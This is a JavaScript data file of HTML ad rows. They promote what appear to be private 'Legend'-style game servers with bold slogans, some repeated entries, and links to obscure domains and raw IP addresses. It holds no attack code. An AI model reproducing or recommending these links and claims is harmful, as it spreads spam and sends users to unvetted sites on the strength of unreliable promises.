adlistData[491] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月19日/13:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[492] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月19日/13:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[493] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月19日/13:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[494] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月19日/13:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[495] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/43" rel="nofollow" target="_blank">１丶７６〝皇城复古〞</a></td><td>免费→０茺Ｍin极品</td><td class="r">1月19日/13:00</td><td>█全网独家版本█</td><td>●终极必爆●不卡地图等级●零充毕业●散人轻松通关<font color="blue">-推荐</font></td><td>●一切靠打●</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/43"  target="_blank">点击查看</a></td></tr>`;
adlistData[496] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://666.htwy68.com:13588" rel="nofollow" target="_blank">１８０雷霆２合１</a></td><td>◆首战１区◆</td><td class="r">1月19日/13:00</td><td>◆主打ＢＯＳＳ◆</td><td>一切可打╱免费合成╱装备保值╱永久回收<font color="blue">-推荐</font></td><td>━━自动挂机━━</td><td><a href="http://666.htwy68.com:13588"  target="_blank">点击查看</a></td></tr>`;
adlistData[497] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://fb2.66b66b.xyz:171" rel="nofollow" target="_blank">红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class="r">1月19日/13:00</td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索<font color="blue">-推荐</font></td><td>专属神器单职</td><td><a href="http://fb2.66b66b.xyz:171"  target="_blank">点击查看</a></td></tr>`;
adlistData[498] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/42" rel="nofollow" target="_blank">白玩到顶【散人霸服】</a></td><td>必送赞助【首战一区】</td><td class="r">1月19日/13:00</td><td>█小怪爆一切</td><td>〝０充顶赞〞充值靠打〝赞助靠打〝全部靠打〝<font color="blue">-推荐</font></td><td>点一次╲爽玩一年</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/42"  target="_blank">点击查看</a></td></tr>`;
adlistData[499] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://ahly.qxos.top:1111" rel="nofollow" target="_blank">◆◆◆暗黑龙渊◆</a></td><td>◆◆◆专属首区◆</td><td class="r">1月19日/13:00</td><td>█五十大陆</td><td>千件专属＼爆率全开＼无限探索＼动态刷怪<font color="blue">-推荐</font></td><td>╱╲零充·无限刀</td><td><a href="http://ahly.qxos.top:1111"  target="_blank">点击查看</a></td></tr>`;
adlistData[500] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132" rel="nofollow" target="_blank">元素██复古单职业</a></td><td>无限刀+范围切割</td><td class="r">1月19日/13:00</td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒<font color="blue">-推荐</font></td><td>好玩不心累</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132"  target="_blank">点击查看</a></td></tr>`;
adlistData[501] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.240.158.225:6767/" rel="nofollow" target="_blank">﹌﹌﹌.凯旋沉默.﹌﹌﹌</a></td><td>﹌﹌﹌.绝版首区.﹌﹌﹌</td><td class="r">1月19日/13:00</td><td>﹌﹌打怪爆一切﹌﹌</td><td>﹌ 纯散人服 ﹌╱╱﹌ 一切靠打 ﹌╱╱长期﹌养老﹌<font color="blue">-推荐</font></td><td>﹌﹌一根毛都靠打﹌﹌</td><td><a href="http://43.240.158.225:6767/"  target="_blank">点击查看</a></td></tr>`;
adlistData[502] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130" rel="nofollow" target="_blank">███７６复古神器███</a></td><td>三职业＋特殊技能BUFF</td><td class="r">1月19日/13:00</td><td>超级技能体验感强</td><td>战士满速无限刀◆法师无限施法◆道士超级麒麟宝宝<font color="blue">-推荐</font></td><td>复古微变</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130"  target="_blank">点击查看</a></td></tr>`;
adlistData[503] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.kr727.cn:99/" rel="nofollow" target="_blank">１．８０至尊火龙</a></td><td>首战●首区</td><td class="r">1月19日/13:00</td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.kr727.cn:99/"  target="_blank">点击查看</a></td></tr>`;
adlistData[504] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.x23b1d5h45.icu:17777/" rel="nofollow" target="_blank">▇▅〝剧情★沉默</a></td><td>专属三斤●●●</td><td class="r">1月19日/13:00</td><td>秒杀切割→起飞</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color="blue">-推荐</font></td><td>◆一切靠打◆</td><td><a href="http://www.x23b1d5h45.icu:17777/"  target="_blank">点击查看</a></td></tr>`;
adlistData[505] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132" rel="nofollow" target="_blank">元素██复古单职业</a></td><td>无限刀+范围切割</td><td class="r">1月19日/13:00</td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒<font color="blue">-推荐</font></td><td>好玩不心累</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132"  target="_blank">点击查看</a></td></tr>`;
adlistData[506] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.19:1255" rel="nofollow" target="_blank">１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class="r">1月19日/13:00</td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品<font color="blue">-推荐</font></td><td>微变沉默８０火龙██</td><td><a href="http://103.192.209.19:1255"  target="_blank">点击查看</a></td></tr>`;
adlistData[507] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xqduivm5.j16bvet2m80u94q.top:14852" rel="nofollow" target="_blank">１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class="r">1月19日/13:00</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color="blue">-推荐</font></td><td>微变迷失沉默复古</td><td><a href="http://xqduivm5.j16bvet2m80u94q.top:14852"  target="_blank">点击查看</a></td></tr>`;
adlistData[508] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.62:5778/" rel="nofollow" target="_blank">１丶８０墨府复古</a></td><td>１丶７６新版微变</td><td class="r">1月19日/13:00</td><td>﹏﹏经典〃首区 ﹏﹏</td><td>╱等级免费╱进图免费╱散人称王╱装备全靠打╱<font color="blue">-推荐</font></td><td>﹏免费〃轻松〃耐玩 ﹏</td><td><a href="http://61.164.174.62:5778/"  target="_blank">点击查看</a></td></tr>`;
adlistData[509] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.hwsq99.xyz:50025/" rel="nofollow" target="_blank">斩天狂歌╋轻中变</a></td><td>单职业╋首战①区</td><td class="r">1月19日/13:00</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color="blue">-推荐</font></td><td>复古微变超变</td><td><a href="http://www.hwsq99.xyz:50025/"  target="_blank">点击查看</a></td></tr>`;
adlistData[510] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xiaoniu.r283eo.top:6633/" rel="nofollow" target="_blank">(福利)﹌专属Boss超●刀速卍</a></td><td>▅﹌快刀秒血◆切割◆卍卍卍卍</td><td class="r">1月19日/13:00</td><td>０充◆变态◆复古◆神器</td><td>〓上线送满赞〓刀刀切割〓刀刀冰冻〓全屏瞬吸秒〓<font color="blue">-推荐</font></td><td>█复古神器メ单职业█</td><td><a href="http://xiaoniu.r283eo.top:6633/"  target="_blank">点击查看</a></td></tr>`;
adlistData[511] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/45" rel="nofollow" target="_blank">▓▓财神降临★单职业▓▓</a></td><td>▓▓首战首区★０圆党▓▓</td><td class="r">1月19日/13:00</td><td>超级耐玩</td><td>▓▓▓▓零氪毕业▓元旦百倍爆率▓专属神器▓▓▓▓<font color="blue">-推荐</font></td><td>█ 二天合区 █</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/45"  target="_blank">点击查看</a></td></tr>`;
adlistData[512] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/312" rel="nofollow" target="_blank">2026趣味火龙〓最新〓</a></td><td>单职业〓首战①区〓</td><td class="r">1月19日/13:00</td><td>一·个·好·火龙</td><td>▆▅▃▂全网最好玩的火龙单职业▂▃▅▆<font color="blue">-推荐</font></td><td>半包烟爽一年</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/312"  target="_blank">点击查看</a></td></tr>`;
adlistData[513] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://jwc.fywrypo.top:7162" rel="nofollow" target="_blank">══１丶７６</a></td><td>══１丶７６</td><td class="r">1月19日/13:00</td><td>合区１００+</td><td>◥◣　公益复古丶散人养老丶赤月终极　◥◣<font color="blue">-推荐</font></td><td>８０后回忆</td><td><a href="http://jwc.fywrypo.top:7162"  target="_blank">点击查看</a></td></tr>`;
adlistData[514] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.88.34.113:17002/" rel="nofollow" target="_blank">１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class="r">1月19日/13:00</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color="blue">-推荐</font></td><td>185合击╋195合击</td><td><a href="https://103.88.34.113:17002/"  target="_blank">点击查看</a></td></tr>`;
adlistData[515] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.5uu55u.xyz:88" rel="nofollow" target="_blank">攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class="r">1月19日/13:00</td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩<font color="blue">-推荐</font></td><td>全自动合成</td><td><a href="http://www.5uu55u.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[516] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tao7.top:1189" rel="nofollow" target="_blank">最新╊动漫之王█⒈００倍爆率</a></td><td>┅┅┅＞24个大陆＂无限探索＜┅┅┅</td><td class="r">1月19日/13:00</td><td>一切货币█都可打</td><td>━━超高爆率、全民专属、散人通关时间为王━━<font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://www.tao7.top:1189"  target="_blank">点击查看</a></td></tr>`;
adlistData[517] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.bhmswan1074.top:3374" rel="nofollow" target="_blank">メメメ　　　迷失　　　メメメ</a></td><td>メメメ　　　独家　　　メメメ</td><td class="r">1月19日/13:00</td><td>メ免费会员沙捐メ</td><td>超越单职业超变倍攻冰雪公益金币８０７６无限刀沉默大极品小极品火龙<font color="blue">-推荐</font></td><td>メ〇充丶顶赞好打メ</td><td><a href="http://www.bhmswan1074.top:3374"  target="_blank">点击查看</a></td></tr>`;
adlistData[518] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/64" rel="nofollow" target="_blank">1.76复古特戒</a></td><td>麻痹复活护身特戒</td><td class="r">1月19日/13:00</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩<font color="blue">-推荐</font></td><td>新区主打BOSS</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/64"  target="_blank">点击查看</a></td></tr>`;
adlistData[519] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.180:9013/111/" rel="nofollow" target="_blank">１．７６经典复古</a></td><td>赤月+３好服难找</td><td class="r">1月19日/13:00</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color="blue">-推荐</font></td><td>公平公正公益</td><td><a href="https://103.192.209.180:9013/111/"  target="_blank">点击查看</a></td></tr>`;
adlistData[520] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/137" rel="nofollow" target="_blank">く无敌迷失〉超超超超超变〓〓</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class="r">1月19日/13:00</td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color="blue">-推荐</font></td><td>免费玩【送礼包】</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/137"  target="_blank">点击查看</a></td></tr>`;
adlistData[521] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/64" rel="nofollow" target="_blank">▇１８０虎啸特戒</a></td><td>新版██首区</td><td class="r">1月19日/13:00</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神<font color="blue">-推荐</font></td><td>直送＞百分比切割</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/64"  target="_blank">点击查看</a></td></tr>`;
adlistData[522] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.blhpjwehry.top:5230" rel="nofollow" target="_blank">██７６复古██</a></td><td>██散人公益██</td><td class="r">1月19日/13:00</td><td>██散人养老██</td><td>╲╱运3记忆╲╱极品靠打╲╱货币金币╲╱<font color="blue">-推荐</font></td><td>全网独家版本</td><td><a href="http://www.blhpjwehry.top:5230"  target="_blank">点击查看</a></td></tr>`;
adlistData[523] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://ww8.ai035.top:8586" rel="nofollow" target="_blank">【哪￠吒沉默】█散人霸服</a></td><td>纯元宝Ｘ沉默神器</td><td class="r">1月19日/13:00</td><td>「轻松」通关</td><td>吃肉丶大激情丶充值保值丶你要的我都有<font color="blue">-推荐</font></td><td>「全部」靠打</td><td><a href="http://ww8.ai035.top:8586"  target="_blank">点击查看</a></td></tr>`;
adlistData[524] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.jzhl668.cn:88" rel="nofollow" target="_blank">１丶８０决战火龙</a></td><td>█首战★首区█</td><td class="r">1月19日/13:00</td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情<font color="blue">-推荐</font></td><td>７６８５９５</td><td><a href="http://www.jzhl668.cn:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[525] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/4" rel="nofollow" target="_blank">▇１７６龍神复古▅三职业</a></td><td>╲三职业平衡╱</td><td class="r">1月19日/13:00</td><td>所有货币靠打</td><td>７６小极品丶道法召宝丶三职配合丶法宝系统<font color="blue">-推荐</font></td><td>■█原汁原味█■</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[526] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/184" rel="nofollow" target="_blank">高爆神器·无限刀</a></td><td>﹌打怪爆一切</td><td class="r">1月19日/13:00</td><td>充值可打散人当爷</td><td>赞助可打●免费通关●散人追梦<font color="blue">-推荐</font></td><td>单职业▇无限刀</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/184"  target="_blank">点击查看</a></td></tr>`;
adlistData[527] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.28ge.top:1132" rel="nofollow" target="_blank">１．７６极品神器█疯狂刀速</a></td><td>免费打顶赞█必爆茺值</td><td class="r">1月19日/13:00</td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆<font color="blue">-推荐</font></td><td>单职业ミ神器</td><td><a href="http://www.28ge.top:1132"  target="_blank">点击查看</a></td></tr>`;
adlistData[528] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://thvdbdh.yxzs521.xyz:8101/" rel="nofollow" target="_blank">▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class="r">1月19日/13:00</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://thvdbdh.yxzs521.xyz:8101/"  target="_blank">点击查看</a></td></tr>`;
adlistData[529] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.241.18.217:15999/" rel="nofollow" target="_blank">★１７６小极品+６★</a></td><td>★赤月复古+６★</td><td class="r">1月19日/13:00</td><td>█三职业平衡█</td><td>１·７６小极品█０氪打ＶＩＰ█屠龙砸+７█<font color="blue">-推荐</font></td><td>█１７６小极品█</td><td><a href="http://43.241.18.217:15999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[530] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.68ojrf84.top:19537" rel="nofollow" target="_blank">刀刀切割＄新７６</a></td><td>。０。充。畅。玩</td><td class="r">1月19日/13:00</td><td>打充值换顶赞●</td><td>〔　一切打满　０充逆袭　充值靠打　〕<font color="blue">-推荐</font></td><td>赞助只能打</td><td><a href="http://www.68ojrf84.top:19537"  target="_blank">点击查看</a></td></tr>`;
adlistData[531] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.180jianghu.com" rel="nofollow" target="_blank">轻变单职业</a></td><td>打怪爆一切</td><td class="r">1月19日/13:00</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color="blue">-推荐</font></td><td>群1044280925</td><td><a href="http://www.180jianghu.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[532] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.5fg.top:17688/" rel="nofollow" target="_blank">１．７６复古极品</a></td><td>「装备◆靠打」</td><td class="r">1月19日/13:00</td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color="blue">-推荐</font></td><td>「极品满地」</td><td><a href="http://www.5fg.top:17688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[533] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/37" rel="nofollow" target="_blank">▇▅▇▅▇▅▇▅▇“疯狗超超变</a></td><td>超爽一夜Ｑ”▇▅▇▅▇▅▇▅▇</td><td class="r">1月19日/13:00</td><td>(福利)·野外</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color="blue">-推荐</font></td><td>〝野外〝必爆终极</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/37"  target="_blank">点击查看</a></td></tr>`;
adlistData[534] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/131" rel="nofollow" target="_blank">１．７６龙皇小极品Ｘ白嘌版●●</a></td><td>０氪全爆●三职业</td><td class="r">1月19日/13:00</td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞<font color="blue">-推荐</font></td><td>〝免费领赞助〞</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/131"  target="_blank">点击查看</a></td></tr>`;
adlistData[535] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://fb1.44s44s.xyz:167" rel="nofollow" target="_blank">１丶７６热血复古</a></td><td>》新版★首区《</td><td class="r">1月19日/13:00</td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176<font color="blue">-推荐</font></td><td>1.76专属沙奖</td><td><a href="http://fb1.44s44s.xyz:167"  target="_blank">点击查看</a></td></tr>`;
adlistData[536] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132" rel="nofollow" target="_blank">元素██复古单职业</a></td><td>无限刀+范围切割</td><td class="r">1月19日/13:00</td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒<font color="blue">-推荐</font></td><td>好玩不心累</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132"  target="_blank">点击查看</a></td></tr>`;
adlistData[537] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ba564.top:3115" rel="nofollow" target="_blank">１．８５至尊火龍</a></td><td>真没玩过▲怪爆充值</td><td class="r">1月19日/13:00</td><td>★散人追梦★</td><td>﹌终极全爆╱一切靠打╱爆率看脸╱１０倍爆率﹌<font color="blue">-推荐</font></td><td>★特色火龙★</td><td><a href="http://www.ba564.top:3115"  target="_blank">点击查看</a></td></tr>`;
adlistData[538] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.18ei.top:3368" rel="nofollow" target="_blank">祖玛寺庙█专属沉默╲神器Ｍａx</a></td><td>╲╱＂挑战全网＂０充畅玩╲╱</td><td class="r">1月19日/13:00</td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲<font color="blue">-推荐</font></td><td>╋上线满刀速╋</td><td><a href="http://www.18ei.top:3368"  target="_blank">点击查看</a></td></tr>`;
adlistData[539] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.55:2118/" rel="nofollow" target="_blank">１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class="r">1月19日/13:00</td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━<font color="blue">-推荐</font></td><td>━━全网独家━━</td><td><a href="http://61.164.174.55:2118/"  target="_blank">点击查看</a></td></tr>`;
adlistData[540] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.06ne.top:3328" rel="nofollow" target="_blank">１．７６神秘元素【独创血脉】</a></td><td>＞＞　微变复古◆三职业　＜＜</td><td class="r">1月19日/13:00</td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系<font color="blue">-推荐</font></td><td>耐玩不枯燥</td><td><a href="http://www.06ne.top:3328"  target="_blank">点击查看</a></td></tr>`;
adlistData[541] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119" rel="nofollow" target="_blank">●●疯狂神器█无限刀</a></td><td>闪电刀迷失.高爆版</td><td class="r">1月19日/13:00</td><td>打怪爆充值</td><td>（一切靠打）·赞助免费送·装备全靠爆·（全部看脸）<font color="blue">-推荐</font></td><td>·畅玩终极通关·</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119"  target="_blank">点击查看</a></td></tr>`;
adlistData[542] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://smdl.w0od.top:1122/" rel="nofollow" target="_blank">开局送▊▊背包神器</a></td><td>梁大爷带你畅玩神秘▊</td><td class="r">1月19日/13:00</td><td>免费玩【送礼包】</td><td>▇▇神器迷失专属沉默单职业冰雪火龙复古神技▇▇<font color="blue">-推荐</font></td><td>超级好玩</td><td><a href="http://smdl.w0od.top:1122/"  target="_blank">点击查看</a></td></tr>`;
adlistData[543] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.y647f4jt.top:15249" rel="nofollow" target="_blank">╲╲最强火龙╱╱</a></td><td>╲首战·首区╱</td><td class="r">1月19日/13:00</td><td>免费╱全自动</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱<font color="blue">-推荐</font></td><td>全部靠爆</td><td><a href="http://www.y647f4jt.top:15249"  target="_blank">点击查看</a></td></tr>`;
adlistData[544] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://47.98.57.158:31033/" rel="nofollow" target="_blank">-１７６老版本</a></td><td>赤月最高+3</td><td class="r">1月19日/13:00</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color="blue">-推荐</font></td><td>裙1085886939</td><td><a href="http://47.98.57.158:31033/"  target="_blank">点击查看</a></td></tr>`;
adlistData[545] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.139.122:1688" rel="nofollow" target="_blank">１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class="r">1月19日/13:00</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color="blue">-推荐</font></td><td>◆地图超多◆</td><td><a href="http://43.248.139.122:1688"  target="_blank">点击查看</a></td></tr>`;
adlistData[546] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tiankongyishengjuxiangss9364.top:9364/" rel="nofollow" target="_blank">███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class="r">1月19日/13:00</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██<font color="blue">-推荐</font></td><td>拿沙奖多██</td><td><a href="http://www.tiankongyishengjuxiangss9364.top:9364/"  target="_blank">点击查看</a></td></tr>`;
adlistData[547] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://180.188.16.213:881/index1.html" rel="nofollow" target="_blank">180至尊★盛世火龙</a></td><td>福利拉满★打侎快</td><td class="r">1月19日/13:00</td><td>★站长推荐★</td><td>人人100%人人必爆茴收件★爆率拉满★人人寄售★人人秒<font color="blue">-推荐</font></td><td>★新区万元补贴★</td><td><a href="http://180.188.16.213:881/index1.html"  target="_blank">点击查看</a></td></tr>`;
adlistData[548] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://s3dew1t.club:396/" rel="nofollow" target="_blank">██８０十元合击██</a></td><td>█高爆星王+3█</td><td class="r">1月19日/13:00</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color="blue">-推荐</font></td><td>█每天8个新区█</td><td><a href="http://s3dew1t.club:396/"  target="_blank">点击查看</a></td></tr>`;
adlistData[549] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.cq1268.com:228" rel="nofollow" target="_blank">１.８５传奇火龙</a></td><td>█首战首区█</td><td class="r">1月19日/13:00</td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color="blue">-推荐</font></td><td>７６８０９５</td><td><a href="http://www.cq1268.com:228"  target="_blank">点击查看</a></td></tr>`;
adlistData[550] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.6:333/16" rel="nofollow" target="_blank">＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class="r">1月19日/13:00</td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱<font color="blue">-推荐</font></td><td>７６金币公益</td><td><a href="http://103.192.209.6:333/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[551] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.12na.top:2601" rel="nofollow" target="_blank">⒈.７６龍之复古█送满赞</a></td><td>免费＂打顶赞█０茺满速</td><td class="r">1月19日/13:00</td><td>７６公益复古</td><td>╲╱一切靠打╲╱经典耐玩小极品╲╱无GM模式╲╱<font color="blue">-推荐</font></td><td>地图免费进入</td><td><a href="http://www.12na.top:2601"  target="_blank">点击查看</a></td></tr>`;
adlistData[552] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://aa5.yunpk03.top:3227/" rel="nofollow" target="_blank">１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class="r">1月19日/13:00</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color="blue">-推荐</font></td><td>【独家新版】</td><td><a href="http://aa5.yunpk03.top:3227/"  target="_blank">点击查看</a></td></tr>`;
